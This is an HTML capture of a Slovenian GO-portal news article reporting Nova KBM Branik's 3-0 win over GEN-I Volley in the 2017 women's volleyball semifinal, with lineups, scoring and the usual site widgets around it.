        <div class="td-post-featured-image"><figure><a href="https://go-portal.si/wp-content/uploads/2017/03/Odbojka-NG-MB-24.3.-17.jpg" data-caption="Foto: ML"><img width="696" height="464" class="entry-thumb td-modal-image" src="https://go-portal.si/wp-content/uploads/2017/03/Odbojka-NG-MB-24.3.-17.jpg" srcset="https://go-portal.si/wp-content/uploads/2017/03/Odbojka-NG-MB-24.3.-17.jpg 900w, https://go-portal.si/wp-content/uploads/2017/03/Odbojka-NG-MB-24.3.-17-300x200.jpg 300w, https://go-portal.si/wp-content/uploads/2017/03/Odbojka-NG-MB-24.3.-17-768x512.jpg 768w, https://go-portal.si/wp-content/uploads/2017/03/Odbojka-NG-MB-24.3.-17-1024x683.jpg 1024w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Odbojka NG-MB"/></a><figcaption class="wp-caption-text">Foto: ML</figcaption></figure></div>
        <div id="fb-root"></div>
<p><strong>Oslabljene novogoriške odbojkarice tudi v drugi polfinalni tekmi končnice državnega prvenstva niso bile kos Mariborčankam, ki so se gladko s 3-0 (9, 18, 15) sprehodile do druge zmage in zaslužene uvrstitve v finale. Odbojkarice Gen-I čaka nastop v malem finalu. Nocoj bo na sporedu še drugi polfinalni obračun med Volleyballom Ljubljano in Calcitom.</strong></p>
<figure id="attachment_345" aria-describedby="caption-attachment-345" style="width: 671px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class=" wp-image-345" src="https://go-portal.si/wp-content/uploads/sites/24/2017/03/IMG_0126-1024x683.jpg" alt="" width="671" height="448" srcset="https://go-portal.si/wp-content/uploads/2017/03/IMG_0126-1024x683.jpg 1024w, https://go-portal.si/wp-content/uploads/2017/03/IMG_0126-300x200.jpg 300w, https://go-portal.si/wp-content/uploads/2017/03/IMG_0126-768x512.jpg 768w, https://go-portal.si/wp-content/uploads/2017/03/IMG_0126.jpg 900w" sizes="(max-width: 671px) 100vw, 671px" /><figcaption id="caption-attachment-345" class="wp-caption-text">Foto: ML &#8211; Odbojkarice Gen-I čaka boj za bron</figcaption></figure>
<p>Tudi četrti letošnji dvoboj s 13-kratnimi državnimi prvakinjami iz štajerske prestolnice so novogoriške odbojkarice gladko izgubile. Ekipa, ki si je priigrala najboljše izhodišče pred končnico je že v pred dnevi v Mariboru deklasirala Primorke, ki so pokazale manj od pričakovanj. Pred sicer maloštevilnimi gledalci v novogoriški mestni dvorani so vrtnice sinoči upale, da lahko Štajerkam vsaj zagrenijo življenje in morda presenetijo s kakšnim nizom, a je bila njihova igra še slabša kot v Mariboru. Zatajile so v vseh elementih, v napadu so bile le 16-odstotne. Sprejem je deloval slabo, uspel jim je le en blok. Servis je precej nihal. Slovenske pokalne zmagovalke so dosegle kar 11 asov, Iza Mlakar in Saša Planinšec sta kraljevali ob mreži.</p>
<figure id="attachment_347" aria-describedby="caption-attachment-347" style="width: 673px" class="wp-caption aligncenter"><img decoding="async" class=" wp-image-347" src="https://go-portal.si/wp-content/uploads/sites/24/2017/03/Odbojka-MB-1024x683.jpg" alt="" width="673" height="449" srcset="https://go-portal.si/wp-content/uploads/2017/03/Odbojka-MB-1024x683.jpg 1024w, https://go-portal.si/wp-content/uploads/2017/03/Odbojka-MB-300x200.jpg 300w, https://go-portal.si/wp-content/uploads/2017/03/Odbojka-MB-768x512.jpg 768w, https://go-portal.si/wp-content/uploads/2017/03/Odbojka-MB.jpg 900w" sizes="(max-width: 673px) 100vw, 673px" /><figcaption id="caption-attachment-347" class="wp-caption-text">Foto: ML &#8211; Mariborski Branik v lovu za dvojno domačo krono</figcaption></figure>
<p>Štajerke se bodo za naslov državnih prvakinj skoraj zagotovo znova »udarile« s Calcitom, ki brani prvo mesto. Novogoričanke se bodo očitno tako kot lani za bron potegovale z ljubljanskim Volleyballom. V pretekli sezoni so se na tretjo stopničko povzpele Ljubljančanke. Finalni dvoboji bodo na sporedu sredi aprila po reprezentančnem premoru.</p>
<table>
<tbody>
<tr>
<td>Nova Gorica &#8211; Mestna športna dvorana, gledalcev 100, sodnika: Markelj (Bled), Jovanović (Komenda).<br />
<strong>GEN-I Volley</strong>: T. Bavdaž 3, P. Marušič 1, Uršič 1, N. Bavdaž 1, Kolbl 4, Dukić 4, Velikonja 1, Š. Marušič 4, Simčič, Spačal 1, Vičič, Gubaš 1, Beguš, trener: Alen Bektaševič.</p>
<p><strong>Nova KBM Branik</strong>: Mlakar 19, Blagne 2, Košenina, Kaučič 7, Najdič 2, Milosavljević, Planinšec 17, Sobočan 11, Jerala 1, Pintar, Koskelo, trener: Bruno Najdič­­­.</td>
</tr>
</tbody>
</table>
<p>ML</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://go-portal.si/oznaka/maribor/">maribor</a></li><li><a href="https://go-portal.si/oznaka/nova-gorica/">nova gorica</a></li><li><a href="https://go-portal.si/oznaka/odbojka/">odbojka</a></li><li><a href="https://go-portal.si/oznaka/polfinale/">polfinale</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://go-portal.si/author/markolazar/">Maruša Vrečar</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Maruša Vrečar"></span><meta itemprop="datePublished" content="2017-03-25T05:00:20+00:00"><meta itemprop="dateModified" content="2017-03-25T05:00:20+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://go-portal.si/mariborske-odbojkarice-gladko-v-finale-dp-goriske-vrtnice-za-bron/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://go-portal.si/wp-content/uploads/2017/02/goriška1.png"></span><meta itemprop="name" content="GO-Portal"></span><meta itemprop="headline " content="Mariborske odbojkarice gladko v finale DP: GORIŠKE VRTNICE ZA BRON"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://go-portal.si/wp-content/uploads/2017/03/Odbojka-NG-MB-24.3.-17.jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="600"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_6968687ae09ca_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_6968687ae09ca" ><script>var block_td_uid_9_6968687ae09ca = new tdBlock();
block_td_uid_9_6968687ae09ca.id = "td_uid_9_6968687ae09ca";
block_td_uid_9_6968687ae09ca.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_9_6968687ae09ca_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6968687ae09ca_rand","tdc_css_class_style":"td_uid_9_6968687ae09ca_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":340,"live_filter_cur_post_author":"12","block_template_id":""}';
block_td_uid_9_6968687ae09ca.td_column_number = "3";
block_td_uid_9_6968687ae09ca.block_type = "td_block_related_posts";
block_td_uid_9_6968687ae09ca.post_count = "3";
block_td_uid_9_6968687ae09ca.found_posts = "5185";
block_td_uid_9_6968687ae09ca.header_color = "";
block_td_uid_9_6968687ae09ca.ajax_pagination_infinite_stop = "";
block_td_uid_9_6968687ae09ca.max_num_pages = "1729";
tdBlocksArray.push(block_td_uid_9_6968687ae09ca);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_6968687ae89e6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_6968687ae09ca" href="#">PODOBNI ČLANKI</a><a id="td_uid_11_6968687ae89e9" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_6968687ae09ca" href="#">PRIKAŽI VEČ ČLANKOV TEGA AVTORJA</a></h4><div id=td_uid_9_6968687ae09ca class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/" rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/" rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE">Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/mocan-potres-v-italiji-tresenje-cutili-tudi-pri-nas/" rel="bookmark" title="Močan potres v Italiji: Tresenje čutili tudi pri nas!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-300x205.jpg 300w, https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-1024x698.jpg 1024w, https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-768x524.jpg 768w, https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-696x475.jpg 696w, https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-1068x728.jpg 1068w, https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-616x420.jpg 616w, https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280.jpg 1280w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Močan potres v Italiji: Tresenje čutili tudi pri nas!"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mocan-potres-v-italiji-tresenje-cutili-tudi-pri-nas/" rel="bookmark" title="Močan potres v Italiji: Tresenje čutili tudi pri nas!">Močan potres v Italiji: Tresenje čutili tudi pri nas!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osebno vozilo prevrnilo na streho&#8230;"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;">Osebno vozilo prevrnilo na streho&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6968687ae09ca" data-td_block_id="td_uid_9_6968687ae09ca"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_6968687ae09ca" data-td_block_id="td_uid_9_6968687ae09ca"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NOVA GORICA</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=10" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget">
<!-- start slave -->
<div id="adoceansikmnmbskizc" style="margin-bottom:20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.goportal.si.ROS.Side bar 1 */
ado.slave('adoceansikmnmbskizc', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>
<!--  end slave  -->
</div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>OD TU IN TAM</span></h4>			<div class="textwidget">[wli-multi-account-tweet-feeds]</div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansivbdlksdsar"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.goportal.si.ROS.Side bar 2 */
ado.slave('adoceansivbdlksdsar', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://go-portal.si/"><img src="https://go-portal.si/wp-content/uploads/2017/02/goriška_n.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo GO-portal</br>
</br></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/obtozbe-razburkale-javnost-v-domu-za-starejse-naj-bi-eden-od-zaposlenih-na-skrivaj-fotografiral-intimni-odnos-2-stanovalcev/"
                    rel="bookmark" title="OBTOŽBE RAZBURKALE JAVNOST: V domu za starejše naj bi eden od zaposlenih na skrivaj fotografiral intimni odnos 2 stanovalcev"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2026/01/pexels-frankydee-217380.jpg" title="OBTOŽBE RAZBURKALE JAVNOST: V domu za starejše naj bi eden od zaposlenih na skrivaj fotografiral intimni odnos 2 stanovalcev"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/obtozbe-razburkale-javnost-v-domu-za-starejse-naj-bi-eden-od-zaposlenih-na-skrivaj-fotografiral-intimni-odnos-2-stanovalcev/"
                        rel="bookmark" title="OBTOŽBE RAZBURKALE JAVNOST: V domu za starejše naj bi eden od zaposlenih na skrivaj fotografiral intimni odnos 2 stanovalcev">OBTOŽBE RAZBURKALE JAVNOST: V domu za starejše naj bi eden od zaposlenih na skrivaj fotografiral intimni odnos 2 stanovalcev</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="8. januarja, 2026" style="text-transform: lowercase;">8. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/"
                    rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1.jpg" title="Osebno vozilo prevrnilo na streho&#8230;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/"
                        rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;">Osebno vozilo prevrnilo na streho&#8230;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/kronika" class="td-post-category" style="color:#fff;">Kronika</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="13. januarja, 2026" style="text-transform: lowercase;">13. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/prometna-nesreca-ii-kategorije-s-pobegom-v-goriskih-brdih-poziv-ocividcem-in-udelezenemu-vozniku-avtomobila/"
                    rel="bookmark" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih.jpg" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prometna-nesreca-ii-kategorije-s-pobegom-v-goriskih-brdih-poziv-ocividcem-in-udelezenemu-vozniku-avtomobila/"
                        rel="bookmark" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila">Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/kronika" class="td-post-category" style="color:#fff;">Kronika</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="12. januarja, 2026" style="text-transform: lowercase;">12. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_13_6968687ae9ba8_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_13_6968687ae9ba8" ><script>var block_td_uid_13_6968687ae9ba8 = new tdBlock();
block_td_uid_13_6968687ae9ba8.id = "td_uid_13_6968687ae9ba8";
block_td_uid_13_6968687ae9ba8.atts = '{"limit":"3","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_13_6968687ae9ba8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_13_6968687ae9ba8_rand","tdc_css_class_style":"td_uid_13_6968687ae9ba8_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_13_6968687ae9ba8.td_column_number = "1";
block_td_uid_13_6968687ae9ba8.block_type = "td_block_7";
block_td_uid_13_6968687ae9ba8.post_count = "8";
block_td_uid_13_6968687ae9ba8.found_posts = "8";
block_td_uid_13_6968687ae9ba8.header_color = "#";
block_td_uid_13_6968687ae9ba8.ajax_pagination_infinite_stop = "";
block_td_uid_13_6968687ae9ba8.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_13_6968687ae9ba8);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_13_6968687ae9ba8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Osebno vozilo prevrnilo na streho&#8230;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;">Osebno vozilo prevrnilo na streho&#8230;</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T17:00:08+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/obtozbe-razburkale-javnost-v-domu-za-starejse-naj-bi-eden-od-zaposlenih-na-skrivaj-fotografiral-intimni-odnos-2-stanovalcev/" rel="bookmark" title="OBTOŽBE RAZBURKALE JAVNOST: V domu za starejše naj bi eden od zaposlenih na skrivaj fotografiral intimni odnos 2 stanovalcev"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/pexels-frankydee-217380-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/pexels-frankydee-217380-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2026/01/pexels-frankydee-217380-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="OBTOŽBE RAZBURKALE JAVNOST: V domu za starejše naj bi eden od zaposlenih na skrivaj fotografiral intimni odnos 2 stanovalcev"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/obtozbe-razburkale-javnost-v-domu-za-starejse-naj-bi-eden-od-zaposlenih-na-skrivaj-fotografiral-intimni-odnos-2-stanovalcev/" rel="bookmark" title="OBTOŽBE RAZBURKALE JAVNOST: V domu za starejše naj bi eden od zaposlenih na skrivaj fotografiral intimni odnos 2 stanovalcev">OBTOŽBE RAZBURKALE JAVNOST: V domu za starejše naj bi eden od...</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T10:49:52+00:00" >8. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/" rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/" rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE">Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE...</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T12:20:31+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/slovesen-spomin-na-dr-jozeta-pucnika-pred-drzavnim-zborom/" rel="bookmark" title="Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Dr.-Joze-Pucnik-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/Dr.-Joze-Pucnik-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2026/01/Dr.-Joze-Pucnik-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/slovesen-spomin-na-dr-jozeta-pucnika-pred-drzavnim-zborom/" rel="bookmark" title="Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom">Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T11:56:11+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

